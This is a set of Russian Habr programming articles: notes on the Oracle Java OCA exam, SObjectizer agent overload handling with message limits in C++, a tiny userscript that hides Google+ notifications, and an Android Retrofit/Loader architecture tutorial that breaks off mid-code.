1. **Изменение и передача аргумента в одной строчке**, по типу
```
doStuff(i++, ++j, (k+=1));
```
«И где неожиданность?» — спросите вы.
Да, ничего сложного, но… В начале теста было два-три примера где нужно просто определить результат вызова метода с подобными изменениями аргументов. А потом где-то в 15-ти (число очень «на глаз») вопросах над аргументами по-разному «издевались» и от этого зависел правильный ответ, хотя пример был на совершенно другую тему. Т.е. если вдруг по каким-то причинам вы запутались с аргументами, то получите вдобавок минусы по наследованию и обработке исключений например.
2. **== vs. equals**
Тема заезженная и я предполагал, что Oracle захочет основательно ее проверить, но количество вопросов на эту тему превысило мои ожидания. На вскидку их было около десяти (всего вопросов 90). Мы люди взрослые и оператор "==" для сравнения объектов обычно не используем, поэтому некоторые нюансы забываются. В основном надо было оценить результат сравнения String'ов, было банальное типа
```
String s = "im string";
String s2 = new String("im string");
System.out.println(s == s2);
System.out.println(s.equals(s2));
```
а было и что-то типа
```
public class HelloWorlder {
public String name;
public HelloWorlder(String name){
this.name = name;
}
public static void main(String[] args){
HelloWorlder h = new HelloWorlder("String");
HelloWorlder h2 = new HelloWorlder("String");
System.out.println(h.name == h2.name);
System.out.println(h.name.equals(h2.name));
}
}
```
Кроме String'ов сравнивали объекты без переопределенного equals, но это просто к слову.
3. **«Сделай это инкапсулированно» — говорили они.**
Попалось мне такое три раза, всегда давался класс (или два) и предлагались на выбор несколько изменений кода (типа поменять видимость переменной, добавить метод и т.п.). Два вопроса были абсолютно нормальными, а вот в третьем путем исключения остался один вариант — объявить переменную с default visibility как final. Инкапсуляция. Я допускаю, что что-нибудь упускаю, но остальные варианты определенно не подходили.
4. **Семь раз отмерь**
Как я и догадывался из [sample questions](http://education.oracle.com/pls/web_prod-plq-dad/db_pages.getpage?page_id=303&p_certName=SQ1Z0_803), очень много вопросов было на внимательность. Примеры:
* большой кусок кода, который запускался
```
public static int main(String[] args)
```
или
```
public static void main(String args)
```
* Высчитывания сколько раз в консоль выпишется какая-нибудь цифра в результате выполнения while-цикла вложенного в for-цикл, каждый имеет continue, break, exceptions и т.п. Не торопимся и считаем, времени у нас достаточно.
* Compilation failed, Runtime exception, Exception at line «n» и т.п. Такие варианты ответов попадаются часто (самый популярный — Compilation failed). В каждом таком примере необходимо внимательно смотреть все названия, декларации, вызываемые методы, параметры и т.д.
Но бояться нечего, большинство вопросов близки к практике. Есть и интересные вопросы, мне понравилось задание «выберите три **bad practices**» из предложенных, запомнилась инициализация char массива
```
char[] array = { 97, 'b' };
```
надо было вспомнить, что 97 это 'a'.
Если вам кажется, что сертификат стоит дороже, чем польза от него, то можете попробовать договориться с работодателем на оплату оного, лично мне удалось.
Не забываем, что 1 / 2 = 0, спасибо за внимание :)
**Послесловие:** При написании поста постоянно вспоминал пословицу «Краткость — сестра таланта».
**UPD:** все вопросы из [здесьссылка](https://www.google.cz/url?sa=t&rct=j&q=&esrc=s&source=web&cd=2&ved=0CDcQFjAB&url=http%3A%2F%2Fwww.techexams.ws%2Fdemo%2F1z0-803.pdf&ei=x4ZdUvKeO4irhQekjIFA&usg=AFQjCNFA7ltxNKC0UhodNUe7LzSR-Qt9RA&sig2=YY8lDd3TXnn29OxprLsgNA&bvm=bv.53899372,d.bGE&cad=rja) очень похожи на реальные | https://habr.com/ru/post/197694/ | null | ru | null |
# SObjectizer: проблема перегрузки агентов и средства борьбы с ней
В предыдущих статьях мы несколько раз упоминали о такой проблеме, как перегрузка агентов. Что это такое? Чем это грозит? Как с этим бороться? Обо всем этом мы и поговорим сегодня.
Проблема перегрузки агентов возникает, когда какому-то агенту отсылается больше сообщений, чем он успевает обрабатывать. В результате очереди сообщений постоянно увеличиваются в размерах. Растущие очереди расходуют память. Расход памяти ведет к замедлению работы приложения. Из-за замедления проблемный агент начинает обрабатывать сообщения дольше, что увеличивает скорость роста очередей сообщений. Что способствует более быстрому расходу памяти. Что ведет к еще большему замедлению приложения. Что ведет к еще более медленной работе проблемного агента… Как итог, приложение медленно и печально деградирует до полной неработоспособности.
Проблема усугубляется еще и тем, что взаимодействие посредством асинхронных сообщений и использование подхода fire-and-forget прямо таки провоцирует возникновение перегрузок (fire-and-forget – это когда агент A получает входящее сообщение M1, выполняет его обработку и отсылает исходящее сообщение M2 агенту B не заботясь о последствиях).
Действительно, когда send отвечает только за постановку сообщения в очередь агента-приемника, то отправитель не блокируется на send-е, даже если получатель не справляется со своим потоком сообщений. Это и создает предпосылки для того, чтобы отправители сообщений не заботились о том, а способен ли получатель справится с нагрузкой.
К сожалению, нет универсального рецепта по борьбе с перегрузками, пригодного для всех ситуаций. Где-то можно просто терять новые сообщения, адресованные перегруженному агенту. Где-то это недопустимо, но зато можно выбрасывать самые старые сообщения, которые стоят в очереди слишком долго и уже перестали быть актуальными. Где-то вообще нельзя терять сообщения, но зато можно при перегрузке переходить к другому способу обработки сообщений. Например, если агент отвечает за изменение размера фотографий для отображения на Web-страничке, то при перегрузке агент может переключиться на более грубый алгоритм ресайзинга: качество фотографий упадет, зато очередь фотографий для обработки будет рассасываться быстрее.
Поэтому хороший инструмент для защиты от перегрузок должен быть заточен под конкретную задачу. Из-за этого долгое время в SObjectizer никаких готовых механизмов, доступных пользователю «из коробки», не было. Пользователь решал свои проблемы сам.
Одним из самых практичных способов защиты от перегрузки, по нашему опыту, оказался подход с использованием двух агентов: collector и performer. Агент-collector накапливает входящие сообщения, подлежащие обработке, в каком-то подходящем контейнере. Агент-performer обрабатывает сообщения, которые собрал агент-collector.

Фокус в том, что агенты collector и performer привязываются к разным рабочим контекстам. Поэтому, если агент-performer начинает притормаживать, то это не сказывается на работе collector-а. Как правило, агент-collector обрабатывает свои события очень быстро: обработка обычно заключается в сохранении нового сообщения в какую-то отдельную очередь. Если эта отдельная очередь переполнена, то агент-collector может сразу вернуть отрицательный ответ на новое сообщение. Или же выбросить какое-то старое сообщение из очереди. Так же агент-collector может периодически проверять время пребывания сообщений в этой отдельной очереди: если какое-то сообщение ждало обработки слишком долго и перестало быть актуальным, то агент-collector выбрасывает его из очереди (возможно, отсылая при этом какой-то отрицательный ответ инициатору данного сообщения).
Агент-performer же, как правило, обрабатывает свои входящие сообщения намного дольше, чем агент-collector, что логично, т.к. ответственность за собственно прикладную работу лежит на performer-е. Агент-performer сам запрашивает у агента-collector-а следующую порцию сообщений для обработки.
В самом простом случае агент-performer завершает обработку текущего сообщения и отсылает агенту-collector-у запрос на выдачу очередного подлежащего обработки сообщения. Получив этот запрос агент-collector выдает агенту-performer-у первое сообщение из своей очереди.
В состав SObjectizer-а включено несколько примеров, демонстрирующих различные вариации на тему collector-ов и performer-ов. С описаниями этих примеров можно ознакомиться в Wiki проекта ([№1](https://sourceforge.net/p/sobjectizer/wiki/so-5.5%20By%20Example%20Work%20Generation/), [№2](https://sourceforge.net/p/sobjectizer/wiki/so-5.5%20By%20Example%20Collector%20and%20Performer%20Pair/), [№3](https://sourceforge.net/p/sobjectizer/wiki/so-5.5%20By%20Example%20Collector%20and%20Many%20Performers/), [№4](https://sourceforge.net/p/sobjectizer/wiki/so-5.5%20By%20Example%20Simple%20Message%20Deadline/)).
По мере накопления опыта использования SObjectizer и по результатам многочисленных обсуждений мы пришли к тому, что не смотря на возможность сделать своими руками схемы защиты от перегрузок разной степени сложности и эффективности, в самом SObjectizer так же хотелось бы иметь какой-то базовый механизм. Пусть не продвинутый, но зато доступный прямо «из коробки», что особенно востребовано при быстром прототипировании.
Таким механизмом стали лимиты для сообщений (т.н. [message limits](https://sourceforge.net/p/sobjectizer/wiki/so-5.5%20In-depth%20-%20Message%20Limits/)). Агент может указать, сколько экземпляров сообщений конкретного типа он разрешает сохранить в очереди сообщений. И что следует делать с «лишними» экземплярами. Превышение заданного лимита – это перегрузка и SObjectizer реагирует на нее одним из следующих способов:
* выбрасывает новое сообщение как будто его не было;
* пересылает сообщение на другой mbox. Эта реакция выполняется в предположении, что другой получатель сможет обработать лишнее сообщение;
* трансформировать лишнее сообщение в сообщение другого типа и отослать новое сообщение на некоторый mbox. Эта реакция может позволить, например, сразу отослать отрицательный ответ отправителю сообщения;
* прерывает работу приложения посредством вызова std::abort(). Этот вариант подходит для случаев, когда нагрузка превышает все мыслимые пределы и шансов на восстановление работоспособности практически нет, поэтому лучше прерваться и рестартовать, чем продолжать накапливать сообщение в очередях.
Давайте посмотрим, как лимиты сообщений могут помогать справляться с перегрузками (исходный текст примера можно найти [в этом репозитории](https://github.com/Stiffstream/habrhabr_article_overload_ru)).
Предположим, что нам нужно обрабатывать запросы на ресайз картинок до заданного размера. Если таких запросов скапливается больше 10, то нам нужно обрабатывать новые запросы с помощью другого алгоритма, более быстрого, но менее точного. Если же и это не помогает, то лишние запросы мы будем специальным образом логировать и отсылать инициатору пустую картинку результирующего размера.
Создадим трех агентов. Первый агент будет выполнять нормальную обработку изображений. Лишние изображения, которые он не в состоянии быстро отресайзить, посредством message\_limit будут отсылаться второму агенту.
```
// Тип агента, который выполняет нормальную обработку картинок.
class accurate_resizer final : public agent_t {
public :
accurate_resizer( context_t ctx, mbox_t overload_mbox )
// Лимиты настраиваются при создании агента и не могут меняться
// впоследствии. Поэтому конструируем лимиты сообщений как уточнение
// контекста, в котором агенту предстоит работать дальше.
: agent_t( ctx
// Ограничиваем количество ждущих соообщений resize_request
// с автоматическим редиректом лишних экземпляров другому
// обработчику.
+ limit_then_redirect< resize_request >(
// Разрешаем хранить всего 10 запросов...
10,
// Остальное пойдет на этот mbox.
[overload_mbox]() { return overload_mbox; } ) )
{...}
...
};
```
Второй агент выполняет более быструю, но более грубую обработку изображений. Поэтому у него лимит на количество сообщений в очереди будет повыше. Лишние сообщения редиректятся третьему агенту:
```
// Тип агента, который выполняет грубую обработку картинок.
class inaccurate_resizer final : public agent_t {
public :
inaccurate_resizer( context_t ctx, mbox_t overload_mbox )
: agent_t( ctx
+ limit_then_redirect< resize_request >(
// Разрешаем хранить всего 20 запросов...
20,
// Остальное пойдет на этот mbox.
[overload_mbox]() { return overload_mbox; } ) )
{...}
...
};
```
Третий агент вместо ресайза выполняет генерацию пустой картинки. Т.е. когда все плохо и нагрузка оказалась ну очень высокой, то лучше уж оставлять вместо картинок пустые места, чем впадать в полный ступор. Однако, генерация пустой картинки не происходит мгновенно, поэтому можно ожидать, что и у третьего агента будет некий разумный лимит для ожидающих запросов. А вот если этот лимит превышается, то, пожалуй, лучше грохнуть все приложение через std::abort, дабы после рестарта оно могло начать работу заново. Возможно, тормоза с обработкой потока запросов вызваны каким-то неправильным поведением приложения, а рестарт позволит начать все заново «с чистого листа». Поэтому третий агент тупо заставляет вызвать std::abort при превышении лимита. Примитивно, но чрезвычайно действенно:
```
// Тип агента, который не выполняет никакой обработки картинки,
// а вместо этого возвращает пустую картинку заданного размера.
class empty_image_maker final : public agent_t {
public :
empty_image_maker( context_t ctx )
: agent_t( ctx
// Ограничиваем количество запросов 50-тью штуками.
// Если их все-таки оказывается больше, значит что-то идет
// совсем не так, как задумывалось и лучше прервать работу
// приложения.
+ limit_then_abort< resize_request >( 50 ) )
{...}
...
};
```
А все вместе агенты могут создаваться, например, таким образом:
```
// Вспомогательная функция для создания агентов для рейсайзинга картинок.
// Возвращается mbox, на который следует отсылать запросы для ресайзинга.
mbox_t make_resizers( environment_t & env ) {
mbox_t resizer_mbox;
// Все агенты будут иметь собственный контекст исполнения (т.е. каждый агент
// будет активным объектом), для чего используется приватный диспетчер
// active_obj.
env.introduce_coop(
disp::active_obj::create_private_disp( env )->binder(),
[&resizer_mbox]( coop_t & coop ) {
// Создаем агентов в обратном порядке, т.к. нам нужны будут
// mbox-ы на которые следует перенаправлять "лишние" сообщения.
auto third = coop.make_agent< empty_image_maker >();
auto second = coop.make_agent< inaccurate_resizer >( third->so_direct_mbox() );
auto first = coop.make_agent< accurate_resizer >( second->so_direct_mbox() );
// Последним создан агент, который будет первым в цепочке агентов
// для ресайзинга картинок. Его почтовый ящик и будет ящиком для
// отправки запросов.
resizer_mbox = first->so_direct_mbox();
} );
return resizer_mbox;
}
```
В общем, механизм message limits позволяет в простых случаях обходиться без разработки кастомных агентов collector-ов и performer-ов. Хотя полностью заменить их и не может (так, message limits не позволяет автоматически выбрасывать из очереди самые старые сообщения – это связано с организацией очередей заявок у диспетчеров).
Итак, попробуем кратко резюмировать. Если ваше приложение состоит из агентов, взаимодействующих исключительно через асинхронные сообщения, и вы любите использовать подход fire-and-forget, то перегрузка агентов вам практически гарантирована. В идеале для защиты своих агентов вам бы следовало использовать что-то вроде пар из collector-performer-агентов, логика поведения которых заточена под вашу задачу. Но, если вам не нужно идеальное решение, а достаточно «дешево и сердито», то на помощь придут лимиты для сообщений, которые SObjectizer предоставляет «из коробки».
PS. Возникновение перегрузок возможно не только для акторов/агентов в рамках Модели Акторов, но и при использовании CSP-шных каналов. Поэтому в SObjectizer аналоги CSP-шных каналов, [message chains](https://sourceforge.net/p/sobjectizer/wiki/so-5.5%20In-depth%20-%20Message%20chains/), так же содержат средства защиты от перегрузки, в чем-то похожие на message limits. | https://habr.com/ru/post/310818/ | null | ru | null |
# Userscript чтобы убрать красные сообщения от Google+
Google+ может напрягать своими сообщениями. Я сразу же убрал все сообщения по электронной почте в настройках. Красные сообщения в черной полоске вверху напрягают чуть меньше, но они проходят красной ниткой через все остальные продукты компании добра.
Избавиться от них в почте, документах, календаре помогает простой юзерскрипт:
<http://userscripts.org/scripts/show/105894>
[Исходный код](http://userscripts.org/scripts/review/105894) совсем простой. По сути, это одна строчка:
`try {document.getElementById("gbg1").style.display = 'none';} catch(e) { }`
Вы можете установить его в Chrome просто нажав зеленую кнопку «Install». Если вы не доверяте содержимому скрипта — скачайте его (например, на рабочий стол), нажав «Сохранить как» на этой кнопке. Посмотрите код внимательно, может быть, подправьте (возможно, вам хочется видеть сообщения в Reader). Откройте новую вкладку в Chrome и перетащите файл мышкой туда, согласитесь с установкой. | https://habr.com/ru/post/123278/ | null | ru | null |
# Android архитектура клиент-серверного приложения
Клиент-серверные приложения являются самыми распространенными и в то же время самыми сложными в разработке. Проблемы возникают на любом этапе, от выбора средств для выполнения запросов до методов кэширования результата. Если вы хотите узнать, как можно грамотно организовать сложную архитектуру, которая обеспечит стабильную работу вашего приложения, прошу под кат.

Конечно, сейчас уже не 2010 год, когда разработчикам приходилось использовать [знаменитые паттерны A/B/C](https://docs.google.com/a/dz.ru/file/d/0B2dn_3573C3RdlVpU2JBWXdSb3c/edit) или вообще запускать AsyncTask-и ~~и сильно бить в бубен~~. Появилось большое количество различных библиотек, которые позволяют вам без особых усилий выполнять запросы, в том числе и асинхронно. Эти библиотеки весьма интересны, и нам тоже стоит начать с выбора подходящей. Но для начала давайте немного вспомним, что у нас уже есть.
Раньше в Android единственным доступным средством для выполнения сетевых запросов был клиент Apache, который на самом деле далек от идеала, и не зря сейчас Google усиленно старается избавиться от него в новых приложениях. Позже плодом стараний разработчиков Google стал класс HttpUrlConnection. Он ситуацию исправил не сильно. По-прежнему не хватало возможности выполнять асинхронные запросы, хотя модель HttpUrlConnection + Loaders уже является более-менее работоспособной.
2013 год стал в этом плане весьма эффективным. Появились замечательные библиотеки Volley и Retrofit. Volley — библиотека более общего плана, предназначенная для работы с сетью, в то время как Retrofit специально создана для работы с REST Api. И именно последняя библиотека стала общепризнанным стандартом при разработке клиент-серверных приложений.
У Retrofit, по сравнению с другими средствами, можно выделить несколько основных преимуществ:
1) Крайне удобный и простой интерфейс, который предоставляет полный функционал для выполнения любых запросов;
2) Гибкая настройка — можно использовать любой клиент для выполнения запроса, любую библиотеку для разбора json и т.д.;
3) Отсутствие необходимости самостоятельно выполнять парсинг json-а — эту работу выполняет библиотека Gson (и уже [не только Gson](https://github.com/square/retrofit/blob/master/CHANGELOG.md#version-200-beta1-2015-08-27));
4) Удобная обработка результата и ошибок;
5) Поддержка Rx, что тоже является немаловажным фактором сегодня.
Если вы еще не знакомы с библиотекой Retrofit, самое время [изучить ее](http://square.github.io/retrofit/). Но я в любом случае сделаю небольшое введение, а заодно мы немного рассмотрим новые возможности версии 2.0.0 (советую также посмотреть [презентацию по Retrofit 2.0.0](https://speakerdeck.com/jakewharton/simple-http-with-retrofit-2-droidcon-nyc-2015)).
В качестве примера я выбрал [API для аэропортов](https://support.travelpayouts.com/hc/ru/articles/203956153-API-%D0%B4%D0%BB%D1%8F-%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F-%D0%B2-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%D1%85) за его максимальную простоту. И мы решаем самую банальную задачу — получение списка ближайших аэропортов.
В первую очередь нам нужно подключить все выбранные библиотеки и требуемые зависимости для Retrofit:
```
compile 'com.squareup.retrofit:retrofit:2.0.0-beta1'
compile 'com.squareup.retrofit:converter-gson:2.0.0-beta1'
compile 'com.squareup.okhttp:okhttp:2.0.0'
```
Мы будем получать аэропорты в виде списка объектов определенного класса. **Поэтому этот класс надо создать**
```
public class Airport {
@SerializedName("iata")
private String mIata;
@SerializedName("name")
private String mName;
@SerializedName("airport_name")
private String mAirportName;
public Airport() {
}
}
```
Создаем сервис для запросов:
```
public interface AirportsService {
@GET("/places/coords_to_places_ru.json")
Call> airports(@Query("coords") String gps);
}
```
*Примечание про Retrofit 2.0.0*
Раньше для выполнения синхронных и асинхронных запросов мы должны были писать разные методы. Теперь при попытке создать сервис, который содержит void метод, вы получите ошибку. В Retrofit 2.0.0 интерфейс Call инкапсулирует запросы и позволяет выполнять их синхронно или асинхронно.
**Раньше**
```
public interface AirportsService {
@GET("/places/coords_to_places_ru.json")
List airports(@Query("coords") String gps);
@GET("/places/coords\_to\_places\_ru.json")
void airports(@Query("coords") String gps, Callback> callback);
}
```
**Сейчас**
```
AirportsService service = ApiFactory.getAirportsService();
Call> call = service.airports("55.749792,37.6324949");
//sync request
call.execute();
//async request
Callback> callback = new RetrofitCallback>() {
@Override
public void onResponse(Response> response) {
super.onResponse(response);
}
};
call.enqueue(callback);
```
Теперь создадим вспомогательные методы:
```
public class ApiFactory {
private static final int CONNECT_TIMEOUT = 15;
private static final int WRITE_TIMEOUT = 60;
private static final int TIMEOUT = 60;
private static final OkHttpClient CLIENT = new OkHttpClient();
static {
CLIENT.setConnectTimeout(CONNECT_TIMEOUT, TimeUnit.SECONDS);
CLIENT.setWriteTimeout(WRITE_TIMEOUT, TimeUnit.SECONDS);
CLIENT.setReadTimeout(TIMEOUT, TimeUnit.SECONDS);
}
@NonNull
public static AirportsService getAirportsService() {
return getRetrofit().create(AirportsService.class);
}
@NonNull
private static Retrofit getRetrofit() {
return new Retrofit.Builder()
.baseUrl(BuildConfig.API_ENDPOINT)
.addConverterFactory(GsonConverterFactory.create())
.client(CLIENT)
.build();
}
}
```
Отлично! Подготовка завершена, и теперь мы можем выполнить запрос:
```
public class MainActivity extends AppCompatActivity implements Callback> {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity\_main);
AirportsService service = ApiFactory.getAirportsService();
Call> call = service.airports("55.749792,37.6324949");
call.enqueue(this);
}
@Override
public void onResponse(Response> response) {
if (response.isSuccess()) {
List airports = response.body();
//do something here
}
}
@Override
public void onFailure(Throwable t) {
}
}
```
Все кажется очень простым. Мы без особых усилий создали нужные классы, и уже можем делать запросы, получать результат и обрабатывать ошибки, и все это буквально за 10 минут. Что же еще нужно?
Однако такой подход является в корне неверным. Что будет, если во время выполнения запроса пользователь повернет устройство или вообще закроет приложение? С уверенностью можно сказать только то, что нужный результат вам не гарантирован, и мы недалеко ушли от первоначальных проблем. Да и запросы в активити и фрагментах никак не добавляют красоты вашему коду. Поэтому пора, наконец, вернуться к основной теме статьи — построение архитектуры клиент-серверного приложения.
В данной ситуации у нас есть несколько вариантов. Можно воспользоваться любой библиотекой, которая обеспечивает грамотную работу с многопоточностью. Здесь идеально подходит фреймворк Rx, тем более что Retrofit его поддерживает. Однако построить архитектуру с Rx или даже просто использовать функциональное реактивное программирование — это нетривиальные задачи. Мы пойдем по более простому пути: воспользуемся средствами, которые предлагает нам Android из коробки. А именно, лоадерами.
Лоадеры появились в версии API 11 и до сих пор остаются очень мощным средством для параллельного выполнения запросов. Конечно, в лоадерах можно делать вообще что угодно, но обычно их используют либо для чтения данных с базы, либо для выполнения сетевых запросов. И самое важное преимущество лоадеров — через класс LoaderManager они связаны с жизненным циклом Activity и Fragment. Это позволяет использовать их без опасения, что данные будут утрачены при закрытии приложения или результат вернется не в тот коллбэк.
Обычно модель работы с лоадерами подразумевает следующие шаги:
1) Выполняем запрос и получаем результат;
2) Каким-то образом кэшируем результат (чаще всего в базе данных);
3) Возвращаем результат в Activity или Fragment.
*Примечание*
Такая модель хороша тем, что Activity или Fragment не думают, как именно получаются данные. Например, с сервера может вернуться ошибка, но при этом лоадер вернет закэшированные данные.
Давайте реализуем такую модель. Я опускаю подробности того, как реализована работа с базой данных, при необходимости вы можете посмотреть пример на Github (ссылка в конце статьи). Здесь тоже возможно множество вариаций, и я буду рассматривать их по очереди, все их преимущества и недостатки, пока, наконец, не дойду до модели, которую считаю оптимальной.
*Примечание*
Все лоадеры должны работать с универсальным типом данных, чтобы можно было использовать интерфейс LoaderCallbacks в одной активити или фрагменте для разных типов загружаемых данных. Первым таким типом, который приходит на ум, является Cursor.
*Еще одно примечание*
Все модели, связанные с лоадерами, имеют небольшой недостаток: для каждого запроса нужен отдельный лоадер. А это значит, что при изменении архитектуры или, например, переходе на другую базу данных, мы столкнемся с большим рефакторингом, что не слишком хорошо. Чтобы максимально обойти эту проблему, я буду использовать базовый класс для всех лоадеров и именно в нем хранить всю возможную общую логику.
#### Loader + ContentProvider + асинхронные запросы
Предусловия: есть классы для работы с базой данных SQLite через ContentProvider, есть возможность сохранять сущности в эту базу.
В контексте данной модели крайне сложно вынести какую-то общую логику в базовый класс, поэтому в данном случае это всего лишь лоадер, от которого удобно наследоваться для выполнения асинхронных запросов. Его содержание не относится непосредственно к рассматриваемой архитектуре, поэтому он в спойлере. Однако вы также можете использовать его в своих приложениях:
**BaseLoader**
```
public class BaseLoader extends Loader {
private Cursor mCursor;
public BaseLoader(Context context) {
super(context);
}
@Override
public void deliverResult(Cursor cursor) {
if (isReset()) {
if (cursor != null) {
cursor.close();
}
return;
}
Cursor oldCursor = mCursor;
mCursor = cursor;
if (isStarted()) {
super.deliverResult(cursor);
}
if (oldCursor != null && oldCursor != cursor && !oldCursor.isClosed()) {
oldCursor.close();
}
}
@Override
protected void onStartLoading() {
if (mCursor != null) {
deliverResult(mCursor);
} else {
forceLoad();
}
}
@Override
protected void onReset() {
if (mCursor != null && !mCursor.isClosed()) {
mCursor.close();
}
mCursor = null;
}
}
```
Тогда лоадер для загрузки аэропортов может выглядеть следующим образом:
```
public class AirportsLoader extends BaseLoader {
private final String mGps;
private final AirportsService mAirportsService;
public AirportsLoader(Context context, String gps) {
super(context);
mGps = gps;
mAirportsService = ApiFactory.getAirportsService();
}
@Override
protected void onForceLoad() {
Call> call = mAirportsService.airports(mGps);
call.enqueue(new RetrofitCallback>() {
@Override
public void onResponse(Response> response) {
if (response.isSuccess()) {
AirportsTable.clear(getContext());
AirportsTable.save(getContext(), response.body());
Cursor cursor = getContext().getContentResolver().query(AirportsTable.URI,
null, null, null, null);
deliverResult(cursor);
} else {
deliverResult(null);
}
}
});
}
}
```
И теперь мы наконец можем использовать его в UI классах:
```
public class MainActivity extends AppCompatActivity implements LoaderManager.LoaderCallbacks {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity\_main);
getLoaderManager().initLoader(R.id.airports\_loader, Bundle.EMPTY, this);
}
@Override
public Loader onCreateLoader(int id, Bundle args) {
switch (id) {
case R.id.airports\_loader:
return new AirportsLoader(this, "55.749792,37.6324949");
default:
return null;
}
}
@Override
public void onLoadFinished(Loader loader, Cursor data) {
int id = loader.getId();
if (id == R.id.airports\_loader) {
if (data != null && data.moveToFirst()) {
List airports = AirportsTable.listFromCursor(data);
//do something here
}
}
getLoaderManager().destroyLoader(id);
}
@Override
public void onLoaderReset(Loader loader) {
}
}
```
Как видно, здесь нет ничего сложного. Это абсолютно стандартная работа с лоадерами. На мой взгляд, лоадеры предоставляют идеальный уровень абстракции. Мы загружаем нужные данные, но без лишних знаний о том, как именно они загружаются.
Эта модель стабильная, достаточно удобная для использования, но все же имеет недостатки:
1) Каждый новый лоадер содержит свою логику для работы с результатом. Этот недостаток можно исправить, и частично мы сделаем это в следующей модели и полностью — в последней.
2) Второй недостаток намного серьезнее: все операции с базой данных выполняются в главном потоке приложения, а это может приводить к различным негативным последствиям, даже до остановки приложения при очень большом количестве сохраняемых данных. Да и в конце концов, мы же используем лоадеры. Давайте делать все асинхронно!
#### Loader + ContentProvider + синхронные запросы
Спрашивается, зачем мы выполняли запрос асинхронно с помощью Retrofit-а, когда лоадеры и так позволяют нам работать в background? Исправим это.
Эта модель упрощенная, но основное отличие заключается в том, что асинхронность запроса достигается за счет лоадеров, и работа с базой уже происходит не в основном потоке. Наследники базового класса должны лишь вернуть нам объект типа Cursor. Теперь базовый класс может выглядеть следующим образом:
```
public abstract class BaseLoader extends AsyncTaskLoader {
public BaseLoader(Context context) {
super(context);
}
@Override
protected void onStartLoading() {
super.onStartLoading();
forceLoad();
}
@Override
public Cursor loadInBackground() {
try {
return apiCall();
} catch (IOException e) {
return null;
}
}
protected abstract Cursor apiCall() throws IOException;
}
```
И тогда реализация абстрактного метода может выглядеть следующим образом:
```
@Override
protected Cursor apiCall() throws IOException {
AirportsService service = ApiFactory.getAirportsService();
Call> call = service.airports(mGps);
List airports = call.execute().body();
AirportsTable.save(getContext(), airports);
return getContext().getContentResolver().query(AirportsTable.URI, null, null, null, null);
}
```
Работа с лоадером в UI у нас никак не изменилась.
По факту, эта модель является модификацией предыдущей, она частично устраняет ее недостатки. Но на мой взгляд, этого все равно недостаточно. Тут можно снова выделить недостатки:
1) В каждом лоадере присутствует индивидуальная логика сохранения данных.
2) Возможна работа только с базой данных SQLite.
И наконец, давайте полностью устраним эти недостатки и получим универсальную и почти идеальную модель!
#### Loader + любое хранилище данных + синхронные запросы
Перед рассмотрением конкретных моделей я говорил о том, что для лоадеров мы должны использовать единый тип данных. Кроме Cursor ничего на ум не приходит. Так давайте создадим такой тип! Что должно в нем быть? Естественно, он не должен быть generic-типом (иначе мы не сможем использовать коллбэки лоадера для разных типов данных в одной активити / фрагменте), но в то же время он должен быть контейнером для объекта любого типа. И вот здесь я вижу единственное слабое место в этой модели — мы должны использовать тип Object и выполнять unchecked преобразования. Но все же, это не столь существенный минус. Итоговая версия данного типа выглядит следующим образом:
```
public class Response {
@Nullable private Object mAnswer;
private RequestResult mRequestResult;
public Response() {
mRequestResult = RequestResult.ERROR;
}
@NonNull
public RequestResult getRequestResult() {
return mRequestResult;
}
public Response setRequestResult(RequestResult requestResult) {
mRequestResult = requestResult;
return this;
}
@Nullable
public T getTypedAnswer() {
if (mAnswer == null) {
return null;
}
//noinspection unchecked
return (T) mAnswer;
}
public Response setAnswer(@Nullable Object answer) {
mAnswer = answer;
return this;
}
public void save(Context context) {
}
}
```
Данный тип может хранить результат выполнения запроса. Если мы хотим что-то делать для конкретного запроса, нужно унаследоваться от этого класса и переопределить / добавить нужные методы. Например, так:
```
public class AirportsResponse extends Response {
@Override
public void save(Context context) {
List airports = getTypedAnswer();
if (airports != null) {
AirportsTable.save(context, airports);
}
}
}
```
Отлично! Теперь напишем базовый класс для лоадеров:
```
public abstract class BaseLoader extends AsyncTaskLoader {
public BaseLoader(Context context) {
super(context);
}
@Override
protected void onStartLoading() {
super.onStartLoading();
forceLoad();
}
@Override
public Response loadInBackground() {
try {
Response response = apiCall();
if (response.getRequestResult() == RequestResult.SUCCESS) {
response.save(getContext());
onSuccess();
} else {
onError();
}
return response;
} catch (IOException e) {
onError();
return new Response();
}
}
protected void onSuccess() {
}
protected void onError() {
}
protected abstract Response apiCall() throws IOException;
}
```
Этот класс лоадера является конечной целью данной статьи и, на мой взгляд, отличной, работоспособной и расширяемой моделью. Хотите перейти с SQLite, например, на Realm? Не проблема. Рассмотрим это в качестве следующего примера. Классы лоадеров не изменятся, изменится только модель, которую вы бы в любом случае редактировали. Не удалось выполнить запрос? Не проблема, доработайте в наследнике метод apiCall. Хотите очистить базу данных при ошибке? Переопределите onError и работайте — этот метод выполняется в фоновом потоке.
А любой конкретный лоадер можно представить следующим образом (опять-таки, покажу только реализацию абстрактного метода):
```
@Override
